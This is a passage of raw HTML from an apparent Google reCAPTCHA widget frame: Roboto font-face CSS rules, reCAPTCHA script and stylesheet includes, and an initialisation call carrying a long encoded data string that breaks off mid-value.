  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="deLFGE9bLsmsWBOwohFx4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="deLFGE9bLsmsWBOwohFx4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="deLFGE9bLsmsWBOwohFx4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxDwotHw7k+UcKUw6w1wpBBIhRYw7XCphPDuEU/w4ddZDnCpMK7ciIiwpkyW8OrdsO+wo3DvMKpZ01pwosBwq0GM8OZw4ITNsKhw4taQMKRwp1gd8OWwowAL8KyB8OiFMK5G8OtTcOyMSDCkMKsw69owq/DpDPCt1nChsKswrQtZVkWLUfCk8O1wpDDiAzCssKDfMKQOREcSsKOwrdAEMODwrkYTMO9wotfW8OsDsOqw4YxI8KJCcOWwr3CmX5Sw4YYX2/DqVPCm8KOwqHDkmYhOCjDscODwpA9w4XCn8OXw6jDq1zCmAs9Klc8D8O8wrRraMOOw7fClsKIXcKxDcKowpIjwp/[base64]/CnsOjwqfDmwtYw6fChsOmMRVywqI8w50rHR/DjFxLMcOUwoJ8wp/DhRV1woNjU8ORQMKgwoLCkcKRwprCuWsswqF7wrvCgMORwozDrW7DusOmCMKlwqjCoTJCLnciHgbCo8K1wolYw5BEwqEGIsKdLMKWwrLDuAXCqwYRw7xuP3/DqcKswqtceGZNPcKFwp0WZ8OXfV99w7AXwpNhCy/ChMORw4/Ch8OkKQxnw77DkcKOwqvDixLDnE7DsW/CscOvw45Ew6wLw6/[base64]/DpsK3w7wvPy7Dh8O/QkxTJ8KcwrrCrsKnw4/DgMOYwoXDmMO1w6XClVx9ccK5wrAlZSwzw6LDkA7DgMOzw4nDssOAcsOUwqzCgcKXwp/[base64]/CksOCwo7CtmxvwpRmKXrDq8KHw5TCv8KhXxcINQsCwrkaYMKTwoNxC8ONwrrDnsOswqLDiMKWw4tXw77DsMORwr1Ewp1lwqPCsiYNUcKMTWlwwo3DiMOwwpxhw5lVw57DqxYfQ8K/[base64]/Dk8KoVcKTHMOTw6RJEcOaXl7Dg8KtIwfDrMONwoXDs8OeGcKIw7TDs1rDgMOaWMKPwpMVLxvCisOmBsOrwrRDwqFnw7Y5M8K0SEx5wpRrw4lYEcKkw6LDtmYedMOJRClewprDrMOBwoA+w6c+wr8Owr7DssK6EcO9EcOOwp94wr3CrEHCnMOdTEt9SMOpMMK/SUpfVGDChMO5XcKhwroeOMKawq1WwptSw75ga8KQwobCvcO2wqsGP8KLYMOBUhrDmMO8wqDDncKGwrfCj3JbW8K6wrLCry4Ow43DvMKRHsOuw77DhMOiSHJBw5HCjjoJwp/CjsKzYWgWTMKgTz7Do8OtwrLDkQ9BC8KVDFjDj8K9blohQMOiRVhMw6LDuVQMw5owMXLDjsKtwovDocOdw7/DpsOjbsO0w5DCiMKXUMO3w47DscKcwpnDl0UwG8OowpfDmcOtw6wgNjpdM8OZwpzCiEd5w4RMwqPDhhRVw77DlkjCqMO4w7/DjcKFw4HCjMKpRcOcfsKyfsODw559w5Nuwr0rw4/DisO4w6cYJsO0W1nDpj/CvxrDrMK4wrjCmXLCosKBbzN8VCrCuz/[base64]/DlcKfwrpIw6sGV8O1wpMnwoDCohNuJMO9w6LCvyF+wprCp8OVNBhsw5hWwobCoMKywp8ZCcK9wpQ3woDDl8O8IcKyIMKgw749DjzCpcOew6xKCD3DukHChAw7w4LCp2gzwojCs8OvccKtUiETwqrCpcKvB2/DjMK5O2HDjxbCsgzDmX4YTMOaRsKHWMKBwpR9w68CwpTDucK5wpfCvgzCscOnwpstw7fDhQfCh1lPNUktGifDgsKEwoEDNMOkwoVTw7I/woIeLMKqw6zCncOwaTJtfsOjwpRcw7DCvCZMKMOKRX3ClMOyOMK0ZMOew79nw7Vme8OwFsK/PMOrw4/DscKhw5bDnMOsDB/Ct8OEwr0Nw6/DiVd9wrtfwrXDpyw9wpPCpkZywoHDtsKjJDojXMKBw5tsOX3DgU/[base64]/w4Ewwp9wfsKqw4HDjMKpwoJbScKoWQjCkmzDi8KmcQ/ClBR2XMOww5oiwonCn8KrKnDCvz85Z8KQbMKeUFhjw7VwBsOwaMKXesOLwqwuwq1xScKKw6gbBlVswolYE8KZwooSwrlPwqTClhtwR8OMw54ww7Y0wrzCiMOvwqDCsMOMQcKhcxo6w6JDYsKiwqHCqBHCkcKvwpjChMKcDgLDpC/CrsKyAMOrGVYFA0UXw5zDqMKTw7kLwqlLw7JWw75CP3h9Jmwfwp/CjkdpOMOjwozCjMKYXX3DjMKnV1QxwoNHKsOcwp3DjsOlw5FQAGQZwq5YU8KMJzjDqcK0wotww7DDkcOSC8KiTsK7UsOTDMKXw6TDocO3worDhCjChMOJTMKUw6U4DyzDjgzDksKhw6zCv8KUw4/Cq0vCmsOwwqkmQsKkUcOPXGJVw5F2w5wXRF8zLsOzZiXCvR3CksOtbirCqDPDs0YbEMOUwqfCusOxw7Zhw5oww692U8OOUcKLa8KiwoMEW8KZwpIJF1/CucKEa8KUwpvCvMOCPMKpFAzCqUJgw55uExXCnCsnGsKSw7zDkUXDmRlEA8OPX2jCnCLCo8OQSMOTw7XDvVMyQ8OLAsO6wrFTwqDDunXDrCo6w6/DvcKhXsO6LMOlw7k5w7MRdMKDOh4hw5cZNxDDmsK8w6BWAsOWwq3DnUVgEcOlwqzCosOWw7rDn3I9V8KUEcKJwqUhJ38Vw4VCwozDi8KywoIhVibCoyLDjMKFw69EwpZSw6PCjgZQCcORQgpjw6nDpHjDgMKgw4FiwrvCuMOsBF11fsOBwo/DlsKTOcKfw5Ehw4Ijw4keasOjw6fCiMOAw4zCucONwr1qLsOrLEDCsjlvwqICw6gXWMOECXtLGDXDr8KkEgsIBTp5w7NewqDCu2HCvzJjwqIeNMOQRcOIwqRPS8O/[base64]/CpygLAMOBPsO1Hz7ChFnDtMO7wr1jwq5QNBrCl8Ouw4IVXSfCg1fDgClcGMOVwobDgjpdw6jCtMOdNEEvw7jCscO6e37Comg4w7xfbsKsL8K2w6TDo3XDt8KCwqXCjcK/wpFuVsO2wpPDpxcawprDqMOjd3TCljgYQ3/CvF3Dn8O6w5lSNzbDlmbDmsO5wroiw53DokbDiH9ewqvCrH3CgsOMAwEWNkPDgArDp8OSwpHClcKfVW7CtU/DjMOVS8ODw4XDgUNmw6xOZcOMf1RBKsOmwosmwqPDjTxXN8KXXTZow7jDksK+wq/DpMKrw53ChcKJw7EOMMOhwpVVwp7DuMKQXG82w5jDnsOGwpjDuMK0ScONwrYJJAA7w54VwolOO2tww70XA8Kiw7g8LCHCuAdkdiXCicKXw5DCncOqw55SbBzCvCvDqyXDlsO4Pg3DhAHCusO6w6RFwqvDmcKnWcKFwrIaExdxwr/[base64]/Dj8KYEQTDqAbDkwoGwp5zXxvCi1oyw7/[base64]/CssO6w7Yhw5ZhKMO7wq3Dti/DsEs2w6xaw79Hw7nCp2kAU2JKwoFCw47CsMKaaGgld8O/wp0MGm8Fwpl8w5k+NFc/[base64]/[base64]/DsUs6dcKlNyTDlVPCtcOJwoUfY8KGMDo5XsO7w5zCmi/Dv8KxCMOGw6/DisKAwoUHZTLCr0nDmiAYw7kBwrDDi8Krw6nCkMKYw63DjT5eQsKyeWgMREbDuysiwoDCplPCkGnDmMOcwqJdwpojKsKwJ8KZXsOzwqpCbDDCjcKaw7VVG8ONSTnDqcKwwrjDtcK1TwzCkCsIT8Kmw6nCgV7CoG/[base64]/Ch8Kpw5LDt3XDtMK8w7PCuMOew75LEcOSB8O4Nh9gLVoqScK/w5dcwod9wqIuw7I2wqtFw5Y2w6/[base64]/w50cw7bDiCfDnxjCgCXDhMKQBsKFBFFAGDYbVsKeEsKiEMO8IjQiw4/CtWrCucOWRcKQwqrCu8Otw6tHScKhw53Cpw3CgsK0wo7CsyFewpNTw5bCocKgw7DCi3rDhhE9woXCsMKOw4cnwpDDljI2wpTCinADFsOOKMOlw6dmw7csw77CncOSBAdwwqpJw5/CiEjDpXjDqWLDtmQlw6d9a8KcR0HDhRoASHcJRsKTwpvClRN3w6vDp8O/[base64]/[base64]/CnE4JC8ONDcOYwqB4wqLCo8KYI8Kdw6HCkzLCpQrCt3VLcsKxTiEKwoTCnw5iEsOkwqTCpVzDtz4wwqV3wr8bJ0jCtGzDoVLDh03DrAHDhwHCoMKtwoQXwrQDw4DClHBswpt1woPCuETCo8OGw7DDm8OSbsOrwpM5BgItwr/[base64]/ewMiw5tFwovDqD0pfsO1McKYKMOFw5/[base64]/w5t3wp3Co0fDt8K9ABjDoQDCpsOYw5RhGQTDhWV6wog3w6U/GErDj8OCw5JhPUXCv8KgQAvDoUMRwrbCjmbDtGzDjkp7woLCojHCvx1tX3VPw5PCkjjCqMKldxFud8O7HhzChcOfw6nCrBjCrsKsQ0V6w4Bowql+fSnDuS/[base64]/[base64]/DsBBhUyZgJHnClcKvw69FXxZGM8OQwpzDsz3Cs8OUCnDCoRMDCH1/[base64]/CpA7DkH8TSgpZaQsswqXDlRRiUhVEJsO7w4M6w4rDlsOPT8ODw6JfOsK9TcKGVGctwrLDvVzDnMKZwrTCum7DmAjDoh8VRgNwfAowCsKpwppDw4xTFw5Ww4rCkj5Pw5DCumNrw5E4IUvCuEogw6/CssKOw7dvKmLCn03DrcKmJcKBwrLDpE8gGMKawoHDqcOvD1Mhwp/CjMKBTcOtwqbDvyTDgn00V8OiwpXDnMOwcsK6wqVTw4c8OnfCpMKAOh9uCjTCkEbDssKLw4vDg8OJwrrCt8KqQMKLwqjDnjjDtQ/Do04EwrHDo8KBQcK8A8K6BUYPwpctwrVgWCHDmAtQw6zCiW3Cux1zwr7DoSXDo1R4w57Dp3cuwq0IwrTDiBLCqCYfw7DChXhLLXVVXWrDjHsHNcO/FnXCuMO8AcOwwrt+D8Kdwo7CksOCw4jCnRXDhFg9OjA2Jmwhw73DojpcCA3CoEZ/[base64]/DvTFgbUtEwol1w5cYw7nCosO5wqDCkcKiw5YybjXCrmUBw5/[base64]/CucORUsOEw651UcOdw7nCqnhywrQ0Pm8cwofDpmDDnsOEwq/DpMKJHx9dw5HDusOgwqvCiVXCtHZawp83acOGacKWwqPDj8KFwp7CtnTDp8O7LsKAD8KwwozDpnhaNk5aW8KoTMObG8OrwrTDn8OjwosNwr1mwrbCvVQHwrvCjBjDqT/CnR3DpWQFw6zDs8KSFMKywrxFNDIewp3CiMOaLX7CrWxHwqs+w7I7GMKAeAgEFMKrNXLDixomwo0OwozDvsOac8KVGsODwqtswqnCl8KBZsK0fMO2SMKBFnghwoLCjcKpByDCvW7DjMKGfV4vezhBXl3CpMOgZcOOw5FLTcK/w5hnRGXCknjDsEDDhVrCm8OUfi/Do8O8RsKJw4A0ZcKjfQvCnMOOazgDWMO/MARlwpdzA8KZIjPDjMOfw7DCgDBqRcKJaxQ8w78sw7LCiMOeL8KlXMOmw4pxwrrDtcKxw5PDk0QdJsOWwqpbwr7DskQXw4LDlWDCr8K8wp1+wrfDpA/DvxdKw7RQZsKOw57CjkPDksKLwqnDmcO/wqgjIcObw5QdGcK6DcKMTMOOw77CqHdEwrJOZhx2K3ZiXBPDtcKUBz3DgcOZTMOSw7rCvTzDlcKQcxA+WcOnXWQETMOAbDrDmhkeAsK1w4rDqMKMM1HDokXDlcOxwrvCrsKKV8KXw47CgiHCssK2w616w4AtEhXDhioawr5YwopAJmUtwpHCucKQOsOhfG/Dg2ENwofDkMOCw5LDu0BGw67CicKmdsKMfjp1bz/Dj0QVbsKQw6fComw+HhtbdVjDiGjDrkFSwqFDAgbCpzjDmTEGBMOqwqLChk3DuMKdcVpQwrhUcTgfw63DnsOhw7t9w4cLw78FworDqxIPVFbCgg8HRMKUBcKXwqPDvHnCsxzCvGADVcKtwr1bIxHCsMKHwrfCqSnCr8OQw6XDi2lbGWLDtjvDm8KPwp8uw5fCs1s/wrPCtBQaw5XDtUUfNMKyacKODMK8w4N2w5nDvsOtMljCjTHDvTXCnWjDt1vCnkTCtQvCssKwHsKCZ8KdEMKdQUvClnpnwpXCn2l2J0MDcDvDjXnCoCLCrsKTFmR0w6dXwrRgw7HDmsO3QhkYw57CrcKXwpbDqsKvw67DisOXegPCvzMRVcOKwr/DjxoNw6t9NnDCggs2w77DjsKHTS/[base64]/[base64]/DrVbDtcOBwp5twpg/BMOTw4kRQ8KMwoXCv8Kjwq7CiUXDm8KawpdEwrJBwppNfsOew6p4w67CjQxXX3PDvsO6woU6TQBCwobDikjDh8KRw78swqPDjinDg1x5QxPChFHDvlh0OUDDvQTCqMKzwr7DnMKVw48CasOOecOHwpHDlTbCgAjCtDXDhkTCuVPClsKow55CwoJxw7JASw/Ct8OvwoPDkMKfw6PCjlzDgsKWw7dQGCc1wp4Uw6gjTw/[base64]/w5/[base64]/wrFKwo83w5VZw7pOwqk0wqHDusO2BGbClA5OD33CpmnCsCQCVX0MwqIHw4jDqMKHwqk0dMOvBg1zY8OONMKdCcKTwoBZw4pOHMOYXUhVwq3Cv8O/wrPDhABKd2vCtSZZK8OaWHXCmQTDkVjCnsOvcMOGw5XDnsONTcOKKF/ClMODw6Fiw5M4f8O3wqvDiDrCu8KJdA5fwqApwqnDlT7DgT7CkR0qwpFzaD7CjcOgw6vDqsKpQ8OcwojCu2DDvCR0fyrDpBEmRXt4wrnCvcOSLcKcw5A/[base64]/[base64]/[base64]/Cv8OkXMO/w5Q1wqfDpcOywpFPwo0cwrTDjXgTYTLClMKbQ8KLw5tHbsO9bcKybBHCm8OwP21/wp/CmMKhVsO+GG3CnkzCnsKVRsOkF8OtaMKxwokQw7nCkn9Ww7VkXcOYwozCmMO0dkxhw5XCgMO/L8KyTWdkwoJobsKbw4hhAcKpbsOJwrALwrvCsX8aAMOvOsKmPGjDisOXBsOFw6HCqwhPMXdcDUY1MA4zw6DDnSxxcMKVw67DssOJw6vDjsOwfcO+wqPDj8Ouw4LDnSR4M8OXZQTDh8O/w6gIw77DlMOqJcKbezjDg1LCn2p0w4DCuMKdw6IVDGwkYsOQOE7Ch8OnwqfDoiZUcsOIQgDCgncBw4vCm8KFczDDjn59w6bClwbClgATO0PCph8vFStULMKWw4nDojLCkcK6A3sawoJdwoDCtWERAcKTIwHDuzJFw6jCsnIJQcOSwoLCkCNILi7CtMKdcxYJew/[base64]/DkS5rNsKOQkNaP8KrSMKDw5PDtcKAb2tvw6DCo8K/wpVDw6TDq8KfEn3DusKKMw/[base64]/w6xwwr01w73CsWLCtQEtJcKaWQRUw6/Crz3CncO1CcKUCcKzNMOiw4nCr8Kyw5tjVR0sw5HDssOMw5PDjMKow643P8KgW8Ocwqxdw5jDviLCt8Kdw53DnUXDlApRCyXDj8KUw6hQw4DDqVbCrMO0JMKRK8KjwrvDt8O/w7Ymwq/CoHDCnsKNw5LCtmjCgcOWIMOIBsOMT0vCosObQMOvPmBJw7Adw5HDvXvDq8O0w5ZXwpQOV1N0w4HDqsKrw6rCj8OPw4LCjcK7w6Rmw5tXAsOTRcKQwqrCosKbw4LDlMKLw5Y7w73DgwlPZGwwc8Omw6Fow7PCsnPDoF7DpcOBwqPDgT/[base64]/CqMKXw6IbL8OPIsKuAcO+UQhtF8OFw4LCvw8if8OaSnU3biLCokDDjcKFLm5Fw6XDqlpqwpxnZQjDoQM3wqTDv1jDrHMifR1Xw77DpxxyBMKkw6ESwrLDjAIjw4HDnhN8TMOlQcOAQsKhV8OGbU/CsR9rw6vCsQLDrhNxbcKXw50lwqjDg8OoBMOhWizCrMOaYsOZDcK9w5XDj8OyFghkLsOvw7PCh1bCrVA0woY/asK0wq7CkMOOOB0zbMObw7nCrU4RX8Kfw6fCplrDlcOAw7tXQVFWwpXDknfCjMOtw7sbwovDp8K3wrbDj0JUdGnCmsKxEcKuwpzDqMKDwrw2w7bChcKJMGjDsMKFYDbCtcK4WArClyHCrcObeTbClx/DrcKuw5hdEcOFWsKPCcKMHzzDlsOPScO8MMOuRMKzwonDkMO+BT9SwpjCtMOEBxXCo8OaAcO5f8ObwpU+wrZqcsKPw73DpMOvf8OGFizCmhnCicOVwqxMwqsHw5dTw6PCrkXDvUXChCbCsizCmcKOcMKIwr/CgsOQwo/DosOCw67DlUQJAcOGWyvDqTk2w5bCkUZZw6dAY23CuC3CsF/Ci8OmdcOgJcOERMO6SRcGAS4swrxYTcK4w7nCvSE1w7dfwpHCh8K4TMOGwoUTw4/CgDHCiApAAV/DiRbDtz8Awqp9w4YHF1bCnMK4wovChsKqw4NSw67DncOswrl2wqsGZcOGBcOEC8KbSsO4w4/[base64]/Cm14fw6XCpngkw7rDsyApwrciwqNGBm3CqsOACMOhw5IMw7bCqsK+w5jCum7Ch8KXeMKbw7LDpMKCR8OywqjCgTTDncOmDQTDpCUiUsOFwrTCm8KwBSJzw4V6woknRWMbc8KSwp3DgMKAw6/CgmvCksKGw40VPWvCucOsVMOfwpjCkg1MwrjClcOYw5gJOsOMw5l7TMK7Ex/Ci8OeMjzCnEbCuDzDshnCl8OJw6E0w67DoXxWTRlawqzDkxLCthBgG2IeFsOEC8KDR0/DrsOuF2gTbR/[base64]/CtMO6woMbw7bDnA5MYVNJwrhRSMKue8KcMcOJwqEmXy/[base64]/w5/[base64]/CmsK3wrwAJsOUw4TCrGQWe8KUOkzCqcORW8ODw7o+w7FSw4B1wp0fMcOEZDIswqx2w63CrcOFVlUUw5vCpDcoX8K0woTDmcKAw4NNYTDCj8KiAcKlFjXDgHfDnRjCscOBG3DDrV3CpEnDi8OdwoHCkRNICk40LidaK8OkVcKWw5/[base64]/CkMO